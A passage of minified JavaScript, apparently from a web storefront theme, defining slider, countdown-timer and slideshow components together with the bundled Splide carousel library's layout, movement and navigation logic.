t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function m(t,e){v(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&m(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){m(e,t.appendChild.bind(t))}function E(t,e){m(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?_(t,e)[0]:t.firstElementChild}var x=Object.keys;function C(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){C(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){C(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){m(e||x(t),function(e){delete t[e]})}function B(t,e){m(t,function(t){m(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?C(e,function(e,i){P(t,i,e)}):m(t,function(t){p(i)||""===i?B(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return m(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){m(t,function(t){t&&m(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tm="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tk="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),w(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tC(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tw="Arrow",tA=tw+"Left",tM=tw+"Right",tB=tw+"Up",t8=tw+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tA]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t3=tD+"atomic",t9=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],tX=j+"__",t0=j,t1=tX+"track",t4=tX+"list",tU=tX+"slide",tG=tU+"--clone",tj=tU+"__container",t6=tX+"arrows",tY=tX+"arrow",t5=tY+"--prev",t7=tY+"--next",tK=tX+"pagination",tJ=tK+"__page",tQ=tX+"progress__bar",tZ=tX+"toggle",et=tX+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",em={passive:!1,capture:!0},eg={Spacebar:" ",Right:tM,Left:tA,Up:tB,Down:t8};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tm,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],m=[],g=[];function S(){var t,e,i;o=A("."+t1),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,_(r,"."+tU+":not(."+tG+")")),C({arrows:t6,pagination:tK,prev:t5,next:t7,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),w(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,t2,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=t9.concat("style");e(v),X(h,m),X(o,g),B([o,r],i),B(h,t?i:["style",t2])}function x(){X(h,m),X(o,g),m=M(t0),g=M(t1),$(h,m),$(o,g),P(h,tN,n.label),P(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t0)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}return w(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tm,x),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function x(){p.forEach(function(t,e){w(t,e,-1)})}function C(){M(function(t){t.destroy()}),e(_)}function w(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,m=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,_=k(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(m.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,t2)}function C(){r||w()}function w(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||P(o,tW,s||""),P(V(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:_,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,g?"tabpanel":"group"),P(o,t2,m.slide),P(o,tN,E||tr(m.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],w),l(tE,x),v&&l(th,C)},destroy:function t(){r=!0,a.destroy(),X(o,el),B(o,t9),P(o,"style",S),P(o,tN,E||"")},update:w,style:function t(e,i,s){q(s&&_||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),_.push(o),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function T(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(v(t),e.index)})}return{mount:function t(){x(),a(tv,C),a(tv,x)},destroy:C,update:function t(){M(function(t){t.update()})},register:w,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){m(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,m=v.root,g=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(m,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=N(m);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":x())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:x():k()),!0),r=i,h(ty),a!==(a=P())&&(b(m,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function k(){return G(n.height||N(y).width*n.heightRatio)}function x(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function C(){return N(y)[f("width")]}function w(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return A(e.length-1)-A(0)+w(0,t)}function B(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>C()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tC(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tm,tv],E),c(tg,L)},resize:L,listSize:C,slideSize:w,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tm,tg],m),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){R(u),e(u),r.destroy()}function m(){var t=g();o!==t&&(o<t||!t)&&r.emit(tv)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,m=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){C(B(t,!0))}function C(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:m()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=w(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function w(t,e){var i=t-T(e),s=m();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){C(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(m(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tm,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(w(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),C(w(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:C,shift:w,cancel:A,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,m=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),k=s(M,!0),x=n.start||0,C=x;function w(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=m(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(C=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){w(),c([tm,tv,"ei"],w),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):_(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,C,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:_,getPrev:k,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?C:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,m=p.track,g=v,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=v||T("div",u.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),v||E(g,m)),y&&b&&(w(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],M),d(b,"click",s(C,">")),d(y,"click",s(C,"<")),M(),P([y,b],tI,m.id),c("arrows:mounted",y,b))),l(tm,k)}function k(){x(),_()}function x(){a.destroy(),X(g,r),o?(R(v?[y,b]:g),y=b=null):B([y,b],t9)}function C(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var 